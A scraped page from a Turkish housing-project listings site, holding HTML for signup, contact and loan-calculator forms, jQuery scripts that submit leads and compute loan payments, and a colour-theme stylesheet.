                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4802'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 528750);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/comparelist/load_list
body_size: -244
content:
<!-- Compare Slide List -->

<script>
    // Compare Slide
    $('.csm-trigger').on('click', function() {
        $('.compare-slide-menu').toggleClass('active');
    });

</script>


--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css
body_size: 4799
content:
/*===============================================
	All Colors Option 
================================================ */
.red-skin .btn-theme-2, .red-skin .top-header, .red-skin .pricing-bottom .btn-pricing,
.green-skin .btn-theme-2, .green-skin .top-header, .green-skin .pricing-bottom .btn-pricing,
.blue-skin .btn-theme-2, .blue-skin .top-header, .blue-skin .pricing-bottom .btn-pricing,
.yellow-skin .btn-theme-2, .yellow-skin .top-header, .yellow-skin .pricing-bottom .btn-pricing,
.darkblue-skin .btn-theme-2, .darkblue-skin .top-header, .darkblue-skin .pricing-bottom .btn-pricing,
.oceangreen-skin .btn-theme-2, .oceangreen-skin .top-header, .oceangreen-skin .pricing-bottom .btn-pricing,
.purple-skin .btn-theme-2, .purple-skin .top-header, .purple-skin .pricing-bottom .btn-pricing,
.goodred-skin .btn-theme-2, .goodred-skin .top-header, .goodred-skin .pricing-bottom .btn-pricing,
.goodgreen-skin .btn-theme-2, .goodgreen-skin .top-header, .goodgreen-skin .pricing-bottom .btn-pricing,
.blue2-skin .btn-theme-2, .blue2-skin .top-header, .blue2-skin .pricing-bottom .btn-pricing{ 
	background-color:#252c41;
	background:#252c41;
	border-color:#252c41;
}
.red-skin .hero-search h1, .green-skin .hero-search h1, .blue-skin .hero-search h1, .yellow-skin .hero-search h1, .darkblue-skin .hero-search h1,
.oceangreen-skin .hero-search h1,
.purple-skin .hero-search h1, .goodred-skin .hero-search h1, .goodgreen-skin .hero-search h1, .blue2-skin .hero-search h1{
	color:#252c41 !important;
}
/*-------------- Red Color Option --------------------*/
.red-skin .theme-bg,.red-skin .property-search-type label:hover, .red-skin .property-search-type label.active,
.red-skin li.login-attri.theme-log a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .range-slider .ui-widget-header,
.red-skin .pricing-bottom .btn-pricing:hover, .red-skin .pricing-bottom .btn-pricing:focus
.red-skin .select2-container--default .select2-results__option--highlighted[aria-selected],
.red-skin .pagination li:first-child a,
.red-skin .btn.btn-theme,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn.search-btn,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn.search-btn,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .home-slider-desc .read-more,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .checkbox-custom:checked + .checkbox-custom-label:before,
.red-skin .radio-custom:checked + .radio-custom-label:before,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_search form button,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus,
.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover{
	background-color:#f02c2d;
	background:#f02c2d;
}
 
.red-skin a.link:hover, .red-skin a.link:focus, .red-skin a:hover, a:focus,
.red-skin .theme-cl,
.red-skin .btn.btn-theme-light,
.red-skin .bl-continue,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin nav .menu li a.active,
.red-skin nav .menu li.dropdown.open > a,
.red-skin nav .menu .mg-menu li a i, .red-skin nav .menu li a:hover,
.red-skin .recommended .pr-value,
.red-skin .btn-outline-theme,
.red-skin .btn.search-btn-outline,
.red-skin .dw-proprty-info li,
.red-skin .ps-trep .ps-type,
.red-skin .d-navigation ul li.active a,
.red-skin span.mod-close,
.red-skin .blog-page .blog-details blockquote .icon,
.red-skin .single-post-pagination .post-pagination-center-grid a,
.red-skin .blog-page .blog-details .comment-area .all-comments article .comment-details .comment-meta .comment-left-meta .comment-date,
.red-skin .cn-info-icon i, .red-skin .client-info h5,
.red-skin .listing-card-info-price{
	color:#f02c2d;
}

.red-skin .pagination>.active>a, .red-skin .pagination>.active>a:focus, .red-skin .pagination>.active>a:hover, .red-skin .pagination>.active>span, .red-skin .pagination>.active>span:focus, .red-skin .pagination>.active>span:hover, .red-skin .pagination>li>a:focus, .red-skin .pagination>li>a:hover,
.red-skin .pagination li:first-child a,
.red-skin .range-slider .ui-slider .ui-slider-handle,
.red-skin .attributes li.submit-attri.theme-log a,
.red-skin .header-dark-transparent.header-fixed .attributes li.submit-attri a,
.red-skin .btn.btn-theme,
.red-skin .btn-theme-2:hover, .red-skin .btn-theme-2:focus,
.red-skin .btn.btn-theme:hover, .red-skin .btn.btn-theme:focus,
.red-skin .btn-outline-theme:hover, .red-skin .btn-outline-theme:focus,
.red-skin .btn-outline-theme,
.red-skin .simple-search-wrap .pk-input-group .pk-subscribe-submit,
.red-skin .btn.search-btn-outline,
.red-skin .btn.search-btn-outline:hover, .red-skin .btn.search-btn-outline:focus,
.red-skin .property-listing.property-1 .listing-detail-btn .more-btn,
.red-skin .nav-tabs .nav-item.show .nav-link, .red-skin .nav-tabs .nav-link.active,
.red-skin .btn.pop-login,
.red-skin .single-widgets.widget_tags ul li a:hover, .red-skin .single-widgets.widget_tags ul li a:focus{
	border-color:#f02c2d;
}

.red-skin li.login-attri.theme-log a {
    box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
	-webkit-box-shadow:0 8px 5px rgba(240, 44, 45, 0.2);
}

/*-------------- Green Color Option --------------------*/
